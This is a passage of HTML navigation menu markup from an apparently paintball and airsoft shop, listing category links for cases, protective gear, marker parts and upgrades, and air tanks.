<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-rifle-cases">
Hard Airsoft Rifle Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-rifle-cases-bags">
Soft Airsoft Rifle Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smg-mid-size-airsoft-gun-cases">
SMG & Mid Size Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-smg-mid-size-airsoft-gun-cases">
Hard SMG Mid-Size Airsoft Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-smg-mid-size-airsoft-gun-cases">
Soft SMG Mid-Size Airsoft Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols-cases">
Airsoft Pistol Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-pistol-cases">
Hard Airsoft Pistol Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-pistol-cases-bags-holsters">
Soft Airsoft Pistol Cases and Holsters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-attachments">
Airsoft Attachments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-helmets-pads">
Airsoft Helmets, Goggles & Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-ammunition-bbs">
Airsoft Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-magazines">
Airsoft Magazines<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/metal-airsoft-magazines">
Metal Airsoft Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polymer-fiber-magazines">
Polymer Fiber Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/high-capacity-airsoft-magazines">
High Capacity Airsoft Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-supplies-accessories">
Airsoft Supplies & Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2350;">
<a class="link" href="/paintball-protective-gear" id="handle4"><img class="dynamicimage" alt="Protective Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Protective+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-masks">
Paintball Goggles and Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-masks">
Dye Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-i5-paintball-masks">
Dye I5</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-masks">
Empire Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-flex-paintball-masks">
Empire E-Flex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-vents-paintball-masks">
Empire E-Vents Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-evs-paintball-goggles">
Empire EVS Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-helix-paintball-masks">
Empire Helix Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-x-ray-paintball-masks">
Empire X-Ray Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-masks">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-paintball-masks">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hawkeye-paintball-masks">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sly-paintball-masks">
SLY Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-annex-paintball-masks">
SLY Annex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-profit-paintball-masks">
SLY Profit Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-masks">
Valken Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/vforce-paintball-masks">
VForce Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-armor-paintball-masks">
VForce Armor Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-grill-paintball-masks">
VForce Grill Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-sentry-paintball-masks">
VForce Sentry Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-goggles">
Paintball Goggles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-lenses">
Mask and Goggle Lenses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525844">
Zombie Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-helmets">
Paintball Helmets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chest-protectors">
Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-slider-shorts">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-neck-protectors">
Neck Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gloves">
Paintball Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gloves">
BT Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gloves">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-gloves">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gloves">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-gloves">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mechanix-paintball-gloves">
Mechanix Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gloves">
Rap4 Paintball Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-knee-pads">
Paintball Knee Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-knee-pads">
Dye Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-knee-pads">
Empire Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-knee-pads">
Exalt Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-knee-pads">
GI Sportz Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-knee-pads">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-knee-pads">
Planet Eclipse Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-knee-pads">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-knee-pads">
Valken Knee Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-elbow-pads">
Paintball Elbow Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-elbow-pads">
Dye Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-elbow-pads">
Empire Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-elbow-pads">
Exalt Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-elbow-pads">
GI Sportz Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-elbow-pads">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-elbow-pads">
Planet Eclipse Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-elbow-pads">
Rap4 Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-elbow-pads">
Valken Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-groin-protectors">
Paintball Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497547590">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2250;">
<a class="link" href="/paintball-gun-parts-and-upgrades" id="handle5"><img class="dynamicimage" alt="Parts &amp; Upgrades" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Parts+%26+Upgrades&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-rifle-accessories">
Paintball Rifle Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-barrels">
Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/all-purpose-paintball-gun-barrels">
All Purpose Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-marker-barrel-handguard-packages">
Barrel & Handguard Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492965628">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/BT-paintball-gun-barrels">
BT Paintball Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hammerhead-paintball-barrels">
Hammerhead Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-rifle-barrels">
HK Army Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-barrels">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-barrels">
Spyder Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-barrels">
Tippmann Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-barrels">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-barrels">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-phenom-paintball-gun-barrels">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-us-army-paintball-gun-barrels">
US Army Barrels</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-buttstocks">
Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-grips-and-bipods">
Rifle Grips & Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-mounts-rails">
Mounts & Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-trigger-upgrades">
Paintball Gun Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-muzzle-brakes-and-silencers">
Muzzle Brakes & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-barrel-plugs-and-protective-covers">
Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-o-rings">
Rifle O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-parts-kits">
Extra Parts Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973610">
Paintball Rifle Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pistol-accessories">
Pistol Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-extra-parts-maintenance-supplies">
Pistol Parts & O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-holsters">
Pistol Holsters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-barrels-muzzle-brakes-silencers">
Pistol Barrels & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967704">
Paintball Pistol Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973614">
Disposable CO2 Cartridges</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-scopes">
Scopes, Sights & Lights<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-sniper-scopes">
Sniper Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-dot-scopes">
Red Dot Scopes & Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-laser-sights">
Laser Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-flashlights">
Flashlights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-front-and-rear-sights">
Paintball Rifle Traditional Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-lasers-red-dot-sights-and-flashlights">
Pistol Sights, Lights & Lasers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-hoppers-loaders">
Paintball Gun Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-paintball-gun-loaders">
Electronic Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-loaders">
Dye Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-rotor-loaders">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-r2-rotor-loaders">
Dye R2 Rotor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-loaders">
Empire Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-halo-too-paintball-loaders">
Empire Halo Too</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-prophecy-z2-paintball-laoder">
Empire Prophecy Z2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-reloader-b2-paintball-hopper">
Empire Reloader B2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-rip-clip-paintball-loaders">
Empire Rip Clip</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-scion-paintball-loaders">
Empire Scion</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-loaders">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/invert-paintball-loaders">
Invert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pinokio-paintball-loaders">
Pinokio</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kingman-paintball-loaders">
Kingman Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-loaders">
Tippmann</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-loaders">
Valken VMax Loaders</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gravity-fed-paintball-hoppers">
Gravity Fed Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-magazines-and-ammo-clips">
Magazines & Clips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-magazines">
Paintball Rifle Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-magazines-and-clips">
Paintball Pistol Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-kits">
Paintball Gun Mod Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-mod-kits">
Tippmann Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-kits">
Tippmann 98 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-kits">
Tippmann A5 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-paintball-gun-kits">
Tippmann X7 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-kits">
X7 Phenom Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alpha-black-paintball-gun-kits">
Alpha Black Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-kits">
Project Salvo Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-marker-upgrade-kits">
Tippmann TMC Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-kits">
Spyder Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-upgrade-kits">
BT Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-kits">
T68 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-us5-paintball-gun-kits">
PCS Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-gun-kits">
Sniper Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/accessories-by-marker">
Accessories By Marker<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-accessories">
BT Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/milsig-paintball-gun-accessories">
MilSig Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-paintball-gun-accessories">
PCS Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smart-parts-paintball-guns-accessories">
Smart Parts Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-accessories">
Spyder Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-accessories">
T68 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-paintball-gun-accessories">
Tacamo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-gun-accessories">
Tiberius Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-accessories">
Tippmann Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-98-paintball-gun-accessories">
Tippmann 98 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-buttstocks">
Tippmann 98 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487573608">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-magazines">
Tippmann 98 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-grips">
Tippmann 98 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-rails">
Tippmann 98 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-parts">
Tippmann 98 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-triggers">
Tippmann 98 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589582">
Tippmann 98 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-a5-paintball-gun-accessories">
Tippmann A5 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-stocks">
Tippmann A5 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589664">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-magazines">
Tippmann A5 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-grips">
Tippmann A5 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-rails">
Tippmann A5 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-parts">
Tippmann A5 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-triggers">
Tippmann A5 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-hoppers">
Tippmann A5 Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589684">
Tippmann A5 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/x7-phenom-paintball-gun-accessories">
X7 Phenom Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-buttstocks">
X7 Phenom Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923592">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-magazines">
X7 Phenom Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-grips">
X7 Phenom Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-rails">
X7 Phenom Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-parts">
X7 Phenom Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-scopes">
X7 Phenom Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-hoppers">
X7 Phenom Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923594">
X7 Phenom Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/us-army-alpha-black-paintball-gun-accessories">
Alpha Black Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-accessories">
Project Salvo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tpx-pistol-accessories">
TPX Pistol Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-paintball-gun-accessories">
Tippmann TMC Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sw1-paintball-gun-accessories">
Valken SW-1 Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-gun-accessories">
SMG Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-gun-accessories">
AK47 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524212">
Zombie Paintball Gun Brackets</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2150;">
<a class="link" href="/paintball-gun-air-tanks" id="handle6"><img class="dynamicimage" alt="Paintball Air Tanks" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Air+Tanks&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-tanks">
CO2 Cylinders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/high-pressure-air-tanks">
HPA Tanks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-hpa-tanks">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-first-strike-hpa-tanks">
First Strike Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-hpa-tanks">
GI Sportz Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/guerilla-air-hpa-tanks">
Guerilla Air Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ninja-hpa-tanks">
Ninja Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hpa-tanks">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-hpa-tanks">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
